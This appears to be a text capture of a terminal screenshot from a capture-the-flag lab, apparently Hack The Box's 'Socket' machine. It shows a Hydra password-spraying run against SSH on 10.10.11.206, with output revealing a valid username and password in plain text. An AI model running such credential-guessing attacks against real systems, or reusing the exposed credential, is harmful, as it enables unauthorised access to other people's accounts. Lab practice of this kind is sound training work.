 ┌──(kali㉿LAPTOP-GJA8PTVB)-[~/socket_htb]
└─$ hydra -L name_list.txt -p denjanjade122566 10.10.11.206 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-31 16
:35:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:11/p:1
), ~1 try per task
[DATA] attacking ssh://10.10.11.206:22/
[22][ssh] host: 10.10.11.206   login: tkeller   password: denjanjade122566
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-31 16
:35:15